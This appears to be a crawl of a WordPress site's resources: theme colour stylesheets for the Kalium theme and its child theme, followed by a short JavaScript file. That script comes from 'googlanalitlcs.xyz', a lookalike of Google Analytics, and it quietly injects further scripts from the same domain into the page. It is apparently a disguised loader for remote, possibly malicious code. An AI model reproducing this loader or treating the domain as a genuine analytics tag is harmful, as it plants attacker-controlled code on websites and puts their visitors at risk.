.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover {
  color: #d1005d;
}
.single-portfolio-holder .social-links-plain .likes .fa-heart {
  color: #d1005d;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,
.post-password-form input[type=submit] {
  background-color: #d1005d;
}
.header-search-input.menu-skin-main .search-icon a svg {
  fill: #d1005d;
}
.kalium-wpml-language-switcher.menu-skin-main .language-entry {
  color: #d1005d;
}
.social-networks.colored-bg li a.custom,
.social-networks.colored-bg-hover li a.custom:hover,
.social-networks.textual.colored li a.custom:after,
.social-networks.textual.colored-hover li a.custom:after {
  background-color: #d1005d;
}
.social-networks.colored-bg li a.custom:hover {
  background-color: #9e0046;
}
.social-networks.colored li a.custom,
.social-networks.colored li a.custom i,
.social-networks.colored-hover li a.custom:hover,
.social-networks.colored-hover li a.custom:hover i {
  color: #d1005d;
}
.single-portfolio-holder .gallery.captions-below .caption a {
  color: #d1005d;
}
.single-portfolio-holder .gallery.captions-below .caption a:after {
  background-color: #d1005d;
}
.widget.widget_text .textwidget a:hover {
  color: #d1005d;
}
.widget.widget_text .textwidget a:after {
  background-color: #d1005d;
}
.button {
  background-color: #d1005d;
  color: #ffffff;
}
.widget a.button {
  color: #fff;
}
.button:hover {
  background-color: #b80052;
}
.wrapper .button:hover {
  color: #ffffff;
}
.button:active {
  background: #b80052;
}
.button-secondary {
  background-color: #d3d3d3;
  color: #919191;
}
.button-secondary:hover,
.button-secondary:active {
  color: #919191;
}
a.button-secondary:hover,
a.button-secondary:active {
  color: #919191;
}
.button-secondary:hover {
  background: #cbcbcb;
}
.wrapper .button-secondary:hover {
  color: #919191;
}
.button-secondary:active {
  background: #c6c6c6;
}
.labeled-input-row label,
.labeled-textarea-row label {
  border-bottom-color: #d1005d;
}
.blog-posts .post-item .post-thumbnail blockquote,
.single-post .post-image .post-quote blockquote {
  color: #919191;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #d1005d;
}
.single-post .post-comments:before {
  border-top-color: #ffffff;
}
.pagination--normal .page-numbers.current {
  color: #d1005d;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span {
  color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info {
  border-top-color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover {
  color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after {
  background-color: #d1005d;
}
.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a {
  border-right-color: #ffffff;
}
.woocommerce-message a:hover {
  color: #777777;
}
.woocommerce .woocommerce-Reviews #review_form_wrapper {
  background-color: #ffffff;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before {
  color: #666666;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before {
  color: #d1005d;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before {
  color: #999;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3 {
  color: #d1005d;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i {
  color: #d1005d;
}
.blog-posts .post-item .post-thumbnail .post-hover {
  background-color: rgba(209,0,93,0.9);
}
.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity {
  background-color: #d1005d;
}
.labeled-input-row--label {
  border-bottom-color: #ffffff;
}
.lg-outer .lg .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.site-footer .footer-widgets .widget .widgettitle {
  color: #919191;
}
.labeled-input-row label,
.labeled-textarea-row label {
  color: #919191;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#ffffff 1px,transparent 1px);
}
.labeled-input-row input {
  border-bottom-color: #ffffff;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,
.blog-posts .post-item .post-details .post-title a {
  color: #919191;
}
.pagination--normal .page-numbers {
  color: #d1005d;
}
.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon {
  color: #777777;
}
.widget-area .widget li a,
.widget ul ul a:before {
  color: #919191;
}
.woocommerce.single-product .summary .single_variation_wrap .single_variation,
.woocommerce.single-product .summary p.price {
  color: #d1005d;
}
.woocommerce .products .product.catalog-layout-full-bg .product-internal-info {
  background-color: #d1005d;
}
.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category a:hover h3 {
  color: #d1005d;
}
.lab-divider .lab-divider-content {
  color: #919191;
}
.contact-form .button .loading-bar {
  background-color: #ff3891;
}
.contact-form .button .loading-bar span {
  background-color: #85003b;
}
.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a {
  color: #d1005d;
}
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,
.woocommerce .summary > .price,
.woocommerce .summary .single_variation_wrap .single_variation {
  color: #d1005d;
}
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .price > .amount {
  color: #d1005d;
}
.pagination-container a.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container span.page-numbers:hover,
.woocommerce-pagination a.page-numbers.current,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover {
  color: #d1005d;
}
.woocommerce .products .product .item-info .add_to_cart_button:focus {
  color: #d1005d;
}
.widget ul ul a:before {
  background-color: #919191;
}
.woocommerce .summary p {
  color: #777777;
}
input[type=text],
input[type=number],
input[type=email],
input[type=password],
input[type=url],
input[type=tel] {
  color: #919191;
}
.single-post .post .author-info--details .author-name,
.single-post .post .post-meta a {
  color: #d1005d;
}
.single-post .post-comments--list .comment .commenter-details .in-reply-to span {
  color: #d1005d;
}
.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,
input[type=checkbox]:before,
input[type=radio]:before {
  background-color: #d1005d;
}
.btn.btn-default {
  background-color: #d1005d;
}
.pricing-table--default .plan .plan-head {
  background-color: #d1005d;
}
.woocommerce .add_to_cart_button:hover {
  color: #d1005d;
}
.woocommerce .add_to_cart_button:after {
  background-color: #d1005d;
}
.woocommerce .add_to_cart_button + .added-to-cart {
  color: #d1005d;
}
.woocommerce .products .product.catalog-layout-full-bg .tooltip-inner {
  color: #d1005d;
}
.woocommerce .products .product .item-info .add_to_cart_button.loading {
  color: #d1005d;
}
.woocommerce .summary .single_variation_wrap .single_variation,
.woocommerce .summary p.price {
  color: #d1005d;
}
.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover,
.single-post .post-image .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #d1005d;
}
.sn-skin-default .sn-text {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #d1005d;
}
.toggle-bars.menu-skin-main .toggle-bars__bar-line {
  background-color: #d1005d;
}
.toggle-bars.menu-skin-main .toggle-bars__text {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #d1005d;
}
.fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #d1005d;
}
.breadcrumb__container span[property="itemListElement"] {
  color: #d1005d;
}
.breadcrumb__container span[property="itemListElement"]:after {
  background-color: #d1005d;
}
.header-logo.logo-text.menu-skin-main .logo-text {
  color: #d1005d;
}
.header-block__item .woocommerce-account-link__icon svg {
  fill: #d1005d;
}
.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle {
  stroke: #d1005d;
}
.top-header-bar .raw-text-widget.menu-skin-main {
  color: #d1005d;
}
.header-search-input.menu-skin-main .search-field span,
.header-search-input.menu-skin-main .search-field input {
  color: #d1005d;
}
.cart-totals-widget.menu-skin-main .cart-total {
  color: #d1005d;
}
.cart-totals-widget.menu-skin-main .cart-total:after {
  background-color: #d1005d;
}
.cart-totals-widget .text-before {
  color: #d1005d;
}
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover {
  color: #d1005d;
}
.like-icon {
  color: #d1005d;
}
.like-icon .like-icon__icon svg {
  fill: #d1005d;
}
.like-icon .like-icon__icon .stroke-color {
  stroke: #d1005d;
}
.like-icon .like-icon__bubble {
  background-color: #d1005d;
}
.portfolio-holder .item-box .info p a:hover,
.product-filter ul li a:hover,
.single-portfolio-holder .social-links-plain .share-social .social-links a:hover {
  color: #d1005d;
}
.single-portfolio-holder .social-links-plain .share-social .social-links a {
  color: #777777;
}
.adjacent-post-link__icon,
.adjacent-post-link__text-secondary,
.adjacent-post-link__text-primary {
  color: #777777;
}
.adjacent-post-link:hover .adjacent-post-link__icon,
.adjacent-post-link:hover .adjacent-post-link__text-primary {
  color: #d1005d;
}
.site-footer .footer-bottom-content a,
.site-footer .footer-widgets .widget .textwidget {
  color: #777777;
}
.widget.widget_recent_comments li {
  color: #777777;
}


--- FILE ---
content_type: text/css
request_url: https://abgdesign.uk.com/wp-content/themes/kalium-child/style.css?ver=6.7.4
body_size: 75
content:
/*
	Theme Name: Kalium – Child theme
	Description: Use this theme if you want to extend features of Kalium theme or prevent overwriting the changes you make when new theme update is available.
	Template: kalium
*/
.wrapper{margin:0!important;padding:0!important}}.wrapper a,footer.main-footer a{position:relative}.wrapper a:after,footer.main-footer a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background:#d1005d;-webkit-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);-moz-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);-o-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.wrapper a:hover,footer.main-footer a:hover{text-decoration:none;color:#d1005d}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=0b15e8bf47633a64811cf59c47d60d1c
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.05c359678d14.js");l("/t.5e547907fae1.js","0b15e8bf47633a64811cf59c47d60d1c");})();